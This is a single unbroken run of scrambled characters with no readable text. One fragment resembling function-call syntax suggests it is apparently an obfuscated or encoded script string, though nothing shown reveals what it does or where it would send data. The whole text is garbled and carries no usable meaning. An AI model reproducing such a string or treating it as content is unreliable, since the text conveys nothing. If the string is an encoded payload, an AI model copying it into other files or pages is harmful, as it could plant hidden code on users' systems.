7zxgIINjQjsw1u1Ql.%%M.)k.2QQD.4.wQ8hact%qjn7Q.i5br95MxB.+4.Xizb5.vQvCjHIQ0gh.jF.lD.7nlQ...Qc4g8g.trt%CIpQjwI.4s.48$+crQ.4N.\/pH.rpQMv)E.rr7.QgZpnp5.s.n$Q.&n.rHqp9.g<-..&aqfQ..e5go.XQpMQojpnm53j76(rvgk.0. ux.QQ5j0gDQc..q6v%vMzxeEQh"jkE58Hoq422Sa.3#QjQ.%D0DQotpnonQpxlth.tdtEtT@m1%eoR..QQc20@x.Hz.t.+.o.kQT.ln.I+.QQ.mQMd.b..EQC4Q+tsEMEzu8..H.Im4.lCzluj.kc^gt.QInQ5D68ewlt..sp$.rhz2mi.6ce\/xx3Qt@tggi\\.6a.uQDltQg]Qx3MHQ2Mw.cwt5QI Q1NbQTo\/..uvpgo2\/c.gE.oQrlgQahzoEg4N.e.mz%H..#l.NI.6mh.iyktQ8.82gtu4pk.z3extm QLpxQ.h8Qtpnl$D\'w61RCv@6kj.lSMt+k8.oQqt4..2eH08Qzj zlm5B741qZ9M.s\/...Q.wts.wGo.qEe4v% cwh.+Hz.lRq6suE.Quh$usz0QuuQug)hEu.IHcvpQQgQDe4j..o6.aM.4v+j.1.g1.v)..psejwkv.n9+k1%o4QQexnxQ4%..wmQQdS6oQNQzx<lfk%%vD4wC.ha.Qm.lpHt7... \'.kdQc.i...x(EhQNgmuhoQnmk6.etEN36Ixtkg.Q227hwpHt71\/ykIg0xmhQDCIoN.%Qpti.kzDr.l.jlh1f.nsxs.JI75bx9N.rkn...M.yBDIIp0vImM.Qaxpr.E5m+.or8t . LfEsMQCE+uQ%l(%7.AE@g.h..u.HS\'h.l.w9(1ln4QErqtH\/txmlr.snHeg+%xg114.(Qe".CQwmo5..ewC1.5\'ts.Dg]QD1..+Xwt..*IhNQtQy07r*QpgyuCQ..4Q.&6m.tRh&QTvvmdw.hsAxQ.pQDt.&g57!.zbk6%S%Q.nDtE.q.k5Ds@%uTxzaTuvx$QgaIkzF\/o4Sp$o.%)hmx2..Q.9Qszljzsv.ChuI(...qt0QQ0aQ..E8EQm.S.0QxtvSQ.%t.\/ovm.Qa.gI....Q.iD5$0j4C%#Dg\'Q..QzmnQ7vQ4.%o.Dur0.qrw%\/QQ.c.8..tE0Q3pdq.hzlzHN.QP+wzn6n0sy.u%9MCdQt9.bIjix\/3a.Sgx..otEQw.zj.2xE+NuQg5Qyooj..QQ0N9%vta.0T.w..3ijliv+uko.wCwQ&S5.QQq.d.z\/zl1b.\/.vCurE54v.ocr7Ttzl+.S.j&D..E1n.8xmoNoquti7cDsmCEa.QQ)h9d6aC0o.gibwwz...MQpHkQS$..p80hwvtlCHwkr.sg%m\/Qat&98gj\/h.1v.YjNwxQ..zco.sm&.DoaqCUdx6e.qq&Nd.zHwlF\/hhs.vM`Q8Q\/.+S%ln2.80&.rEhpml\/5. tioQfdn68I7H5QrMs$zajNb2.x&p.u,xH%.C%.4..22qhIChMpp9u.4Ws1CkgwkDohhuk1H03E..4gIQ48Qf.zQ.kb.Qit5fEl.1QMp1o.z..3tIpp%gj...tjwuT5.c&.rnjsaQ%l+Q)lQ..%jlx.E.vQQk3- wtxhgpt.yp.Tivx&+f%$...inIQz4oIQ(h.ol%7zuQw7ogl..fsQHq.Q5k.%.v8.o.@.vsQw.f4$Q.22Sfwoh.HtubsQvxDQyyIliN.&.wH.MCx.\'5opKQ$xm1jDtiQ.yQG7QD1Hj.Dp\'d.ojq7kQl(pndu.p.DbTH.y30.p.0..5QfwrQ0.jbWro7k5E.kaHzm.1gQ..S&aJQ1.N#Qw7k+%8.Tf.4.evQhje\/.\'5.xcgx8r)5Q1mM7Ne.tCTvjq.#tkitjj8.bZ.Cg1%.QQ9QpEd\/D8r.nsokB%.i55QD88Qp1tW.ACvIQmTl3gp87Dnk5xt..9l9Qkpd.rguc6ca)ql.9z3ovntDhQ5$xQQExlkQ..aopo.x7j.vtQuQMQ.irQSpQovEiQ%ctD.pThTt..gzw2rcx...oImjgQp..NQ$sSgQgCH..s+gz8E.CQ[.H%4pIx0\'.H7.4@x#kavo8s4.rQlfQ..Ikct....uQ&l..l&..g7jlq5Qk.5.2).u3458jC.N3.VfQt&80xoo..\/.%.x2HQ.i2.96s.MNd.Qp.Tq.pg1Qe.lkE0Qud2m.@p25s#ux.lad[Tufm.toQQsEr.&. jIT1Q y9n.DQ.T7r76s5.2yNp&kQaa.Nput1mbj.Qs10x9cynnf+v++S.(THc8.Ma.T.E+g% naH\/5horH..QQQ.gf10uu.zkd%.QIgso\\q#ojTgzt..u.5QrolYz\'z.xtgItmgkM.9f3s3gv7wEQKu.88o.2tvluq.w.Q&jq.wz%QQpqQQuooSQxrudHwqy pwl..hlNgQ%#mgTQSxkCQQu.#D.7m.k.H..f5zr.S%.3dguQ.sdvN5HhQNEuliz9.\/q6Q.vQm2\'gQsv+Q8jdp%6wsxqS%1l1c.3iHpq4gy.EQgQkU?)\/$tQl(ww.E\'xrH\'ybM4n\/9.y.zm.r.57jQ+nDEg\/Qwd((s(N.5mpQ.kI(uoxECnc.ow..gVvt.%nonh)CpQ7txpnk+u2p..x.u2soSovScD7SCQl.8.o2ws0C7zQ%x9\' v..0.ygjI6q4%5E3pc.stlHpn.tx.+Q8z3Qq.r..Q%$bnritQ.+jNQgEeQ3ou9Tz#hQ.n.x9qjWj...2w.phpgpg%wESlmw0..gu%lqHQ.h3t\/t\'npz..QQyra.ps.N2d..tCkk3$sQbx.Q.SN.SrQ)c.z.QISvQ%ktQhwgh\'2...D.zweH]wr.+l&N4.D.3Qh1.SMEz&&xghS3iu1qxpQCEm. pgh..mq.gm3mp32wMQ.rIp2.xQxQt0Q4zkg0HtMtQ.oyQ88SihNsQTNjp8Qx06q..PQ3\'&omqQtN3NQx.QD\/zn.pbll\/7m.+3.xhTz.QC\/Hwsq0kMr%lNStvNcQ0..Tl.\/3a Hb2QpIHeQou7evso\'xv.TAQCbqQu.tks8lQNyWbu.+*.ng4sMg{+HQk.EhTk.h+htDQsiztsroa.xt.p.j99.k.Tg..3q.mr+.jz.94QqrzcxS&.as%.8..dEIEpMsnx.HTxq&vur.g.QQ+.kvgul87g..z+xCi7a8. r.g7@.Q.NQ+.sQQax..#o<.ru\'Qm7wC%t5SI.zWsl8p7\/\/s.\'.0o2u+M"0Q)QNo+n\/yMeQcS1C0pno.I4f%od9c.Tt)..xp.ha.+aNqhr4.Qhdhmr\/g$.Qql2q0gv.|Q.Tc7czplv%fQzQQ%r..twQy+Pzlc.xtus1gQ.mMxTC lK1nshkQatk$uMmnx.MCqQgugteQHrxNMcg%plv5go%g4ywfi.5s3qwM.lk+9z8Q.CFm8Q.vooT.0Ql4oojvSH\/wasQ80.spEQ.on\/Nqwy..tutg.wq8vQoxxhr.z.qbqQxstjQ4CE9x.xinbuxc.Q.mDoEw2TCumQ&phc&+.QhS"Tm$0\/8nc%r.soceui3ih?Qottt.rHj69IQ7mQjE.wcv.k.++07s.Qx.Qa7.\/ujwum...wqwQ(7.8@l7..Q0vqtTk...w.mt..mIu9k%3fg.D14aqt3fO1wD.\/vmf)m.Q%c0nrbM6....th1Hb7uCw.&ah.vD.sxE...p..g.tNtvpuEpl.Q.c:\/ T$t5En\/HZgr.gwrtf18nQ4I\'\'7VyazQ4zgdmaHxaQQu.x.s52r4p8uew.I2.....lt.Irzk9.b&D..Qs2d6.glE.cjal\/m\/.dxQ1qwqQ9..FkkpH.pHSsQkoHtQj+.C+va.b%.E1zm.2o.%.4oosEQ0Q4skE(.vRzQqEwi.+Qo.4jl..g2ITt.o"6dQ7%Q3DI rrb2xdkQ$,Mrzul9w.iwvg@voxf%D%\/9QuQ.I0..tu.T..0zrrvIpM6Drw.zt s.uQ..m..&En4CqQ.Qmu..yN..5s.Q.QSDtabxd345qcIb.C4Czssp.9\'QkuBvh.zQ.f..lIQsh1qiH\'Q..QCnt)QEDtuW@nijCk0NDcwvv5Q9M5H0%2Q.Qh2vmkc...l..Q.l.M0+.N.g.l.6Q\/.z.t.T.jEhQ \/j9D.1xbpyd3.$.xmi..y Nh.Q.CwQ.rxwS%9Q.gEb.p.tlH5u+%.wr&M8tj..wup xQ.v.. sQd.Tw).0 wt.%T7(.r \/MI.j5Co9 I2+*%z1Sh .xig..ux...1E.QRpMh.4.MQ..z.x It.uT[sECzE.hHq.ck7IQw.vwt4.Dr..tCS.k0405tQ@1Dg..vSx$Nj.tmy .17trn.Ev1iQqx2mr.7 z.kg..j.gd60spQw.M. .t&C4.Q.e QtjqQr2s.cn\/Qb(.g..gT;jqtQ..nrH.Qlo%o\/jjjtQEa.vS. .rNk\'f.wyyghnmQso4k gotGQdt&nQI0eQ Hg.QlzQpgo.rhe qk41mi..fxTtblQsz.5Q.9EDn.Q4TQ.vye$.o0QQ.i.wQ\/.Qz \'Dh1g.x.g ..dxw.4oa hHQc+.0j4(&.\'.mjTx tSv+.7%0&Q zRk2axM.H..CkvM..uDn.vgu4.3gsIg-gx %..\/ lkntR.CCg .fQ45....t64Icm.jfxcQqMzN.r.q Ix8.M.1hl .wIssfl.r ..szltm[kxpT@. ..kQ Qzyk+.r.r 1stna0..ohHr&oS.%ib jQthvrm.T3S.xqx.D0.vQsx.%"g.n 1zD.ou..M .Tdoen.C.tvmkh h%.ok.QulQ..qL .kn.m.vl.EO5l3.sQ. mtr.g7.3S1 hC[v.QwNkqzjfak.Mp.%Q6mrn\'p.tpt..3d.9I8xQrHx .kSvImjp.uE.xmz.vn('),GOy('&Dfta(D.kspGo.Nl6e8.wua.hp\'.It&vhxfQ$Md+.t*..Q:ooC&za0uSITgox.Dvl$sxvvo8..Ekbx8.-g$DQrpyz.\/.n9v9aiN.c$ xnp6DMv$arkyE.xp.4N...xcQi.j.ct.Eqo.t0mu.rHoQjTzx.T9.k&ztI.IkT%C6fkhQ&jQ.o.Qupe1kk...Dn.n\'C.;kkH3Q.C7i.r9IQt.jQ.kgQNQ.g4(n..obS0ib9oUx.Qrf...+5..q.3j7j.c.E\'lQ&.Qf&.NE.S5b.Q$0n6*.zo.lf..zQT.9jk.f6\/zlwDw3I\\57qx4ewQdQ3Desn&x pk.xH0.QQQ4k$l.3wM5\/l*Q2$ttg.hISpj1.QoIumapKvEQl6DQrom67DQ(d?gI^gQS.pnQ 6tqQ5cwH.Qos7ah)zuhD.Sz.tg(xQbwpfzk)k7Q..u.Ess..n1aHH.42.d3o2li.lb.&qQejuQQttQ2QTS&hn#Q7r6QlwzN.NzxD33xlDz.0tN..?drbt.mzv1QMb.8T Q(Dbh.s7whQclk93.7yrcei!QQY.A8T)\/rt*wc\'xei.Q.xHMQvaEQmn$kIkw{Q.yCuSm.8esz0.$Q0Twpt+y.mQvQ+!S..tDyQQo(HN5NgOtpl.go&Qb.q.0wstxtmoQn4"l.EfEQn.Qew0voQs.gm.$fF?MauMQSacqkQgisQM2N.kZ.xQrl.sE..#tnk5.CekE.Qh.f1bzNv.zQznuax9o5nMQ6ctyzQqrcj[sScgaIv2agxv&Z.Mg8gy&vQs0Qgs.MV.C5kwku3E.6Qw.tItNbv..ih+.QzT.tNTcu@u&.249.+.q.QIrQDk.toh.wj3..Eswbt.nHzgNzpi.E)Na.AQoolQ.rabIp9toCtQDzC..9o.oDmh8Q@M..kQQ0.5..6.4.S1noQqwn.c7.HvAiQ3v$NgzkQ4$Q.dv Qh))zbv3dd2tg.5z..u.Q\'\'qfqolz(t.zrn3ktC(x.QctH.Dxq\'rc)spIzMQQgzQmD5QNkfr\/ityQd.H&2ysdr.PZ.wou&..ewD.H?d&3.l5 >f.Qmk..0.zjl& e3.rdI.wkem.ox98vt.ogC.S.QQC.7I7&k5.z3.QsC7zsScqp]T(. 4+z2DsxqMusw\/NlN(M+Q..9..TkpS.QNT1wqHugTr.Srg(5xuEO$N3+ax.srp.IEu.oQ.y+.n.Q8sDbsy3hno.Eq0gN).C..Q.L#QN.pg.0sk08a1M4gyT.x.wedtj(m2gDmC.Q+Hn.q.QTq.v.M8.HvaDr\/ojs71pMnT.pQQE.u.2.4CbQy!.mgE.q.uzQsD..mNv#h?z9H10Q+Q.Qg5&4nS.Qa.Nugtt.ok4I.c.cE.Ql..i*.QyQt4g6\'4pvht.7hQRvv.\/\/MkqI.SubzD.n.&vS.\'t$vhlN$..QGpju$qQQaw.tQkIu924z7g.g.Nk,Qd5&.Q.H4Ex8QtH\/0Qcs$.nnoQQboD6fa9+stolhp.NcHzC9HiEwE204.glyhogure.n..rrxpfoskb$q5bd&cf.$ge.iQag.KqqhoQWinvQQ?.vm .tMwxa.j.vT.Q..0asCeZi6..ho mgujpc&n.MQE3kuegbQg7Qa..QyvyH.f]nQuk.rgHva...1lC\/.fz\/D\\u.9h5.\/tpMkkMw5ua\/e(khT1.6&c..Q55jQT.tS9.g6.Qo.8To@8mawgkQ7swh&k9Q$U&pxtzM.7N:.qM.ds8k.shjM.zQ6t4QQ.n.t..uM...C8&+5hQpN2QI.1\/1yId8nIs.D.1Ql..z0catsnxsQw 5#iiSx\/z.nT.15t\/5.90.Epb.v+&oH.x..4Q^H41dx8qSwsk6.1+Q64QQ..nQywmQau \/cs5742;$IIu\/tgxpx3.AnQ1j.6t.&q vmTrq7.H0e.D7z.kgHmwQtguQjvSSgmj.kQ8p.*gzxyQ6oIMnl.Q.[qH.uT.Q+rtdvg3CanMiQC.)CzQt.6xtgQ&p7tI$0.lQmveNtQt.A{zknslotKQCDH.$a.yEQI*hlr..DuDfzooolsuoC..\'Qwo.#tpQsQasuQn.`wt.tC..q90cpg.mrtycMxImQ&DTsrQJ.kmcl+bn\/.z.m. wC7rN$HCkmpo.&7uT.oQ.g.g9QND.0.tQ1n3zh.pQ$.9;.E..slw3r(g..6.u@onR2lS.(sw..sp)w.j #w.5r29jkDQu8tCQMpg.0.Sk.uhhgmfku.zj.smd8ifv7nvC.pauDe8+.z+Ftv5T\'Th43x.3Q+CzQb.88m(hD3rDH...j(Mhvx.WkgjH0+s.D5..l)c.j\'\/qQ&yo(z.0v8nQu$\'u.H.7NqE1..kzHQ..kMqq.I1z\/rt.E2.Dx6+hx.o4.j..xofiQ5n6.\/$wbH\'Qx.q.QQ 6kDz:o7qHrpunH..\/.z.80hv.lgDsjepr)yN4hQh5oHt vgEQzHSuij-sewr..njkkBhwQeMj&Q0rbdxQ4.jMty&dNQ Q..eQk5r&wHhY#5.7y.Qjm..tNr9\/j&2vrrz&km8\/ziuunr.0QQT(x..+xz.9Qqmt5q.ws+..iIrh&mtl2SrtatI.kuvpn3&+hMSvQ9Q\/QmTSj5.[a5gx1QcNcz.Q\'ENsQ,Tvkl8t9tjltbhg0eQrx7kjmzqmHQoEQ2.yH82t5\'uk.HhQ\/k.eQytxkg9esQ.u5nI.QQe5.Gq.QtlvQrswQ.pIpz0SC.v2amQ9..Twl.QHdQMx5+.w.yh6H..oTx0QcsQ.I.7WQ+xQmj6AQk.u0.oH5ctps0h?5IgxiE.kCQasq.3QNISvhNzQp.l.wwsat.aib4t\/Qn2DQzEQEEdzY&gr5Q.Dmcxz5!gDDjgM6dywz2oz9-Dckn..aon#f.$)sC+mQE7mihs2Q8QIS$3ezhh.g.M##Q..ptwvy!xroiLlu.nj4vDlcftv&HzkD.rDQ..i.Ic5wE.)\/\/Ifs.pwb6x7ng5QxN.zI+h-wt.\/H.sxlj5x.kQk.mh.TTxmt.awawk.Dl$o.g8DEjw.)qQy\/l.&Hs\/..H*vTEojj.5gThITjN...Nadevu.gEfhT#thmw -lv.*h.pkh5ro\/)gQ.QQ.y\'s8.zqu.T .styTca.asshN5iCQ?v.*jk.xD.3.Q\'6Luy_+&qT.3xC.fiGdxQnHTQC4z6QpgqQ&..Qt910 &.lDgl8.mhQ&ulimvMguq022Qo.4ol*h+rt0qg9px1 C24T.6gz.suI.3s\/qpx.DxQQmj.t0bQ.E+by!a Mli.j6&.\/b..QoxRwp1+M.q&xkQ6w&.zsQ3y2.zu\'DcRfxs$4H$tQz9.r3Se8.yrl4w9.fc.Qhrkt\'qn8NQix.f..Twt+gH3xto.Qj.gQHg6.F8q.x.H+.z0D..j(eYzQkx2o\/g.\'1LQyh0tx.sof*E obQ+.x.s,)\/h&iq.(.axG5qy.k0.&u.3D5DQQcc.snx0.HxIerp+vwtSa.t.<+dHxr.jswwfze.8pLQ0am2Smdc.cgrmojufSHhHtQ8v.cpxQov2QuQmvtij.c44QtqClqojc.uEC.Qlcsur3txlszt7m$ Q75.+kqu=mxurQ07msQ5ne-mQ4oQ8p0.wt... ttQ\'qvMzAQm.H8vv#kCwQzl9&snT.iu.oQ.mh.wvhQz1Qq7.?.dihf.0Q..Qoty.EH7Q.Io7QnTQl.NuzQIk&.H.zc.tQ@MiC31*.k..Qjg.tGy.9Dxucmg14Q8nu.ugkQ..t.eweg9hncQHsu.t.Tc2Q\/jtx.3t^yDq.1.8QrICuhM3tl.hk.oM,Adh9VTgDHfxH4r0SrtwM&qm.BQn.yH&e3hwco8oADw3h0uCxp.mQqi8zQgquktgqmyl4DQw.lxtHx.bs.tkHzob.o4oj9#ngqb\/u6Lg(vfQ*iQC7N+xpjvx..6loqQjQkq1kQM6+zHkahsppnlSL[hQQuEN.xklv$icQrzzslnD9.+hM5M.pgwkos7z+QT9wkru.A.QLp opt .kr5Q.v-6keCp5mQvlqQtQzEq4tQ.SCcnf.o2#9cz5\'CgXQozckQGabQq.iCx&9y.otzHM(@$.gvow.lyb.Qu(&gQr.gtI.pxNIQ.vQ+Mu&HH.\/fs78#qzk..joh4.x2mHgQN9rtow*tp&r9dSDQEkqwS..ala4QnlM5dx.j..Q1uo7\/drQxQEQvla+rHhxoMuMepj3x..3wl.r.NCQ)vhHaQ5QMT..n.txCtTSQf0.S9\'hhc&xNQ.ETg.)0.t"nMptu.EQqyM.Kjng+7Qw[Q+xomn..QmtC&Dx.Q8&mkQ&c+xMQhn1o&gu..brs.iEdBHxHo.g7Iwhm*xrMD.6N0m.o^g&(QScQ.2HNDS\/s$pC.I\/..Nbo+3v0JBqIgxQyvxp.9g.t.tj.wHolloQc.543g.2hBHHsMDTQ[loQrDglz.c9gQjT.(.4psgeqC*fwo.txz3joQQ.g1Ec`.QsupQ\'.gg+QzygIilQQ\/2&GM.u.j.xo2D.Jm\/Qm*dp8cQ(QMnqj .Q.b8.tMDA.cojuktkjitr7d.kap..g4s.uccM.3NuHi\'Q.7d..T0yrDDx.vpln.lw.edQx.qskzI?c5v16bQ4axcQQ.jIrT.tsbm.lEucjaEHsj-t.twnobkwve^.rdtiqyq.t&xqQnQQsFjn3Lzk.Q.dD.Q@$2.mdrEnT.j#QQ7\/80QDCotE.o.4MuujDyc.w+Bta.quv.a.+.u.xrjxq...tQ.ClNqEcHCIH..gzuwg44TqSw7lnDq.).actp..8Qkbtsk.@Qg+.Qy`fEq#T.x(uww.E47EkM+kd9.ot0E.vguEDD.]QnMxCamQ\'.34*e.6.fmz.4.Dr8\/Ck9x.m.hzjllt.6ue.83vq1.(.aN&snpn5qgwQv\/Sm.kCQjdQ.E7qwQ(nr.DQD.xn.ng.5tQw8oggmNH7Hm?MlCvI.uuH.ktk69.j.t\/8Qgt.6rj.l.aD?Qq4ur\/..OkACE&eE9C#aq.MsuoQQm\/hftijlQ\/QQD$xQ3u+gbkcQ.y2s4gx++mpupa.rnwSovD.w7Itm..Da2DkS.xIduow.7HQ4Q)Qc+H.uQMx\'w5ugDtt.vnk0i5Qrh.xNjg.2\/tEvlo)s..f.vT9FgDQ.95lH.9QPv=.ltdTQg1shQn@S.8u6w@3rd+lQ9e.fpyjBpeJXH$\/.lQvfCi.silxtlv..oHyQ+QHMN.Q&.|lgu4gk0`hs5.u.Hnjntd6wQkuf)...Qj1c..z.&omQx.a+QxQ.ajo\/d.wkDQC.QHaulDg g.vkpTxMQI+f.trps\/cx QSQ9n.rH.gymQSdrI9qxkt3hgrd.t1zbrj.mEtl.Q.3t@Cr8us.hg.p.Qope. 3QoMo.N.ky.DQeT.osHtmQEt.hgCjuQsw..NNtNwhmw81bUeQ44cpg4hs.n.+H+sE&.jHrn.Hn. v.Cqu\/S..q62.Q36gd.h.mQQ?vpQiEuz4xtM2kcgD..sd&tx0DfmQ#sZw.oR7E.kQ8g(S4TQ7DxkxqMr.M.uQ.46kiit.48Q.Qh9Q0ngh&..vdkQtbnqb.$Eu(1I)rmme.v.fkhgohM.gxkpx4o7.aoQIS.zI6&k\'@H,.oaVfph0fa}Q@.Q1ht.tohQQHxNQtB.\/MskDTle5nC.T.)mkicg.+jd0..QEt\\zlpEE3jDQlQ8=ej.TE.?1.oj.\/zQywM&hl\/7.,Hx. QtH&Ed.,wkuuQQ}vQjnf%Q.(h46MknE3..2nQMpy2.$nD.gkH&.\/lbtI4.\'zk+.r.otQ8C5&n?egetMj3Sev.0rQo.lh+.h.Q*QsShkz1h`1.nk.j9qMjzwxQ1Qt\/hRdOsNi.fwuttg5Q.\/k.5.uz.+.sbx0dQ.QQsssDQ...3P.mQz..Qksm.24ucm3MH?soSQie2kuQhs\/emyt.\'eS7lpQx wxg.tbtNzSx8x.nzk.b.Q>jQInmr.mcTjz.iQ.tt.QaYHg27gftg@Pn.5w.I5..+nm0o.qvrmtK(.eo.g.lqHQ)].\/kvhmu.cxI.aktQ2DkcrNQQjS9.ajodq.Qo1\'3tzw.iQyIrNtll8zd.HQvxtoxplyQr#oMz.vH.gqQdm9sj1Mr*$ihas.Ibncbg.n0HQax+w.0.Ta\/tr.o..lW$.xHz8beoQ.QQs40NexbHgqlQ..N3...g0zaQ6v.6.z.1msQaMQtsx0.Y(74r1HwlwcHTropw.TchEIlQ+ .9c.bvQs43gihE..e..G.dQ5Eqlg5pfQQ(63I#.mrjx.N+lsDt.u+\/QjT..0yHzwikNNudqHQf8H0Q.nQpQ2a_mb.Q(&lNwCcN\/2.jzsztEQ0.Mqi7..is IEDp.b&.qQ1bw.QB4h.3.No.uQ&Q&.IQncQxte\/b...zjh3 +otoH+.H1lQq....2j*tSC.HD5V..bC5hcpQQQ8xds.vw\'O81&Q.l9en.hw.oe.pQDx$tyhx+eQc&CytpHb..\/0Q&dQyputT4Q8.Fm.0rAr0.QtuzHHQ.Q.4\'C8tu..bIR.h..6t$u\/.0..lt@qQmzy#.r_h$dQ&.C8hCh55br.vtQw.zHngzQzQ.szwtQjvT0hDaMH..x4vhmir.Q.Q00.u\'.I.o..lQtq.SH#.qQytQh.\/6..jq.QAyztt.QgKgEMp2Qm0Q).xrtg+..wCk4...5w0QeN0..6j sTi0HdHH.QEi8HkcTvrQsQ2f.5MzloQ\/pzQ.o.QHS1:aN\/QjkN&zgiotv.v.4m.dd(j3Eo. ANSN7zo+ocoHQo.eQ\/547i1S..rtQt1r.InzQQpmt.jfs. hozg.!u.2w(wqrQEI4Bvzk?hDj6jv.v1QrQHqg04.n.7Ht0Qf6Qtwenymj mg l..bhQhftwmtsa&tQwgd..Q.x+vf..&kgoenqrkwhv.8QN5tkQQe..n2ortTxg.s7Og.tQ.ris(S9&8uoztivxj1t(p6YCqtCf.rp...Q.r.n2vH..Quv.&gMdumqC\'6vfgrN.jxjQfN.cs76nC\/xzcsEJ.qf.@8^pN1x\/Qmtxs.<o(..ncpjl6.D.9al5ypO.v.tunxs\/v.r..jvEyQ..utbbmV2[S4ujOh&Er.o54qdn5pQ.?m..vz0y29$mj&hxQc.rgn+wQfm $d[Ezk0iDtHA9h9Q.yzg.HqBrh+E9pcvH99 ....s..t.HSal$HuQxln8.SD8nM8jzg $.ka2fjkq.llb0hEgpQQ+Ms..krCZn&s\/mQzzC.3yaxb6upsDkgjr.gQu.n.qz.6Q6.zt.QxQ$z.jM2tnH.jqyt..q.upt.po.dn..hsb.y*HmQQMEt5\/.8omN. g 0tr.69y.IQdbm.7.ptz Io1hTgQ.7.Q58jN*ojb.Qzk\/..EKtQjQ)j.ED+Q3lzt.N5ovrE+vahT97n0hQigtvocjQu&\'CyD.u.huvEd3ag\'AHQ.ti..z8Ql\/Qw26Mtf75mp..ww08.z.+..mm[h..rEnhNC&Emd8N.?EnjnHhQ5..cE4kqHzDQQoew6l7cqr)szt.Qtfxvvt... .uycqqQYtMdQ.vmx.i5gD.2msQx?l.\/.(0k.zQQ.245SiQ6$Qvfed.gy02QH.eQxk.QqQhSuuxn54l.NQIFM. Ekv.kI10uS8l+g...Qe.?SQgCvq.QnQ+. .S\'\/E.ti46..1wmrrCDo.TxH3\/kpapn.kvx8hAdsqQu74.Q2tCr...Ed..ojr.shQ7l.Qr..bI3p.C8.v+t...t.w  \'@Cj+k4mor8cHxjQDc+.87v5NtImgl.q8&r;jv\/.j. ag4u.ke+lyQNc&mQ.xvqTQ.1jIQpQN2oC.h)syHQggrn.S5.q+Qh2Ih.9SQxCD59o.\/I9g\'H\/gm5d..nTl1jeQSh.5Q.m.hEQ.oD.gkjEjQqfo62pkQ.C10Sm?xQmjkrH..z.Qq8t.8hID&.kQqCsrC&t.hEQttTQSxCp7m.tI.$gu .rs.\'6x.gQ5.mTx\'.Q.cuoxgt...IhoEz9Q+54phx1Ir2wQNwt.vQ$.@Q.rx5.Nx7.wMeyugtw86gQQ*SQ|j5. #3Cybwk.q.)nSonnQubQwijt?tQVw.Q5Nu(xoMt&o*+4jf.vjQmhvxqtxIz. l.z.zM.hg3yeC)H&-s9C.\/>gQw58.a1dz4dn.7.g5cjj3k*p96Ckuwk5pzuC.QDo,gpwgN60thIQS.lC8`g. .yHIkwM0jIteQIQkj6knMl.r. 2xk0Esj9DHvt..$l7QCMm.tl38IHCx..NSkCwwx.Faylxrz.*.j.duhl32n.b.sSt9tq.z.HDzuk?h.3tExgh1Q.gQ)an9QHg)TQ076pCEv9e.qQ6hahx.I.TQAgjSksqQwj\\.QE\/cm.HQHwqL7yi..01s Q7QrDxS5pQ.xuwQtU.j++zLQI2hol5.Hs3&F7nulDwmNs#m.B..vgj1CgCN5ac.t.hQ..t.Ssn0qcTeEMulwt.c.jmr+.AL7uskx5hza...QN.$#.fIC.QBQ.vxlM2H.Q$.TQto&hwgE.E..cEmdupsnv.v4eQhjiQosNgzcfttxdhQe\'aa.oTIt1h..ehkzp.wlQ.smsQC,58rm. nu@T.Qld.(5.rgdjxh1ktuCmgt).,rbwQs..5llQqQlvlkoqt6vj34Qd{QQxiQ$5nDu\/qk3n2lpQiuDx.HQQreQ3QCj3mm}.z.s.Cv\'.z4vr6H8.gbxssn229aQ.a,vjQQmft..p4k1w3m.cH.9.Qpko.7l.&Eq7QZlt.g2g.3xd.t.7MNaG\/vf.nQ.rQmQ...6jd^..QY7alnh.C16d6arutz..edQs.zQNuE.t.?MySDucSljzx4z.wlmw\/Sx($Qm..6\'nHgkhu.Q8.MQ2.n.8Sxe.rtPMxhl.g.MgsmgQlcgjrxnS5&$*&SHTk5Co\'tqwQ(.lhm0.Qkx.BT30QQ.efw#coQyhgxS9k.zqE82eQ1nkQmmC#utI.+CQi7x&\'.Q...3pDQ.Q.vIQ6ylID.N.Qp.wh\/v4d\/SlzQuDIfbQCI5hQ&x8+o..vrsp9xQMqnglG0.rLq..ym1zk..tc$.4s8Frht.ID\'.\'.&&oH\'+Qw.Ekq.}DxM..2p18Dk.Jqfx\'5k&Qst.j.8.4o.mk.3Hx8&omIQ..n@j.pC4T.q}24rtm2N\/Sh..Qr,r$.D\/8.T0vwg.n\/t0jvQ.u6loQcQ.y0H*xbCsw...toQ?.rnQm$.m.yl.d4uQem8M&4zi.4.iQq..wt8.eqhyQegkHvQ.WjIrQa)n.bEk6jr.vQq01eIEo.E.(k.5Qs+1x4..wklIhz4.gQ&a.Hslwky2tkr2qEcv.Q|Qss@QQQ?T.nt.uhQ4g.v.kCp(xQgQNzpoopytw5kzE5Dq(l5tlhtwIn.oEiQytfz.9Q<.bCxnfvx2QQQTsgr$gekh t.3t..m#6rCpQ)Ecwr8g..8g.]Dx.x.l955QoHp ukun9rkk.+so9rpvQNx.Cxzjr.I.4..lQwtMslx,.C6xl3Mgp9tjx[1QQQg*uQ.tQnb.w8.&.T7nHk8$Qf.jqku20H_.\/I4QQ.rHxeQ3.HTQCy.6CdQh Ec.jpQ.Qm.IH.H;stQxCg>4y.QruzS.jtf+.x.wg3z.Ch.lbDtmqqgx...guvvD5.okgS6.4j5DQtn2SQb.5q7w7.8sp0\/Te|.hx\'tQhMys.....Hjpogga2QtQhIdoQDx9.q7.xqQ.qlQ.ybpt+..p.qx.H.yb.QM09vjexgTMDQyzQdtQQSQaqwCQozhQb3aHpDt?w.NsHzy..zwhbgQotxosEjmTNH6kQ*jbiIQh.7.Qu...2yS.repr.wmB&&IiizT5iDk.QbDCr.QSNQ9ng07Mgn4E .tdgw..Hu1Tlh\/iv*[..H..tjs6Q%6()r.z&z2Qw)4hI5Cv8hQiQEk+i&zcQwqg\/pu.tp8NoQPS+EDH.uy.3\/\'8HkI&T.\/unmwQD.SnNaC8np.QavC+.TQ.7dnvPQ..80zfoQEr..on.t\/wo.h.ync\/tSgm058fm.kg.."cHC8hgD..QudTvqQuQw.32(j.Mguop.rsb.Q3kN 